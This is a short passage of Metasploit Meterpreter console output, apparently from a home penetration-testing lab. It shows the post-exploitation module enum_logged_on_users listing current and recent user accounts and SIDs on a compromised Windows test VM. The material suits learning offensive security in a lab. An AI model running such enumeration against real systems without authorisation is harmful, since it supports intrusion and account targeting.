 meterpreter > run post/windows/gather/enum_logged_on_users
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /home/kali/.msf4/loot/20211025134727_default_192.168.0.6_host.users.activ_215957.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant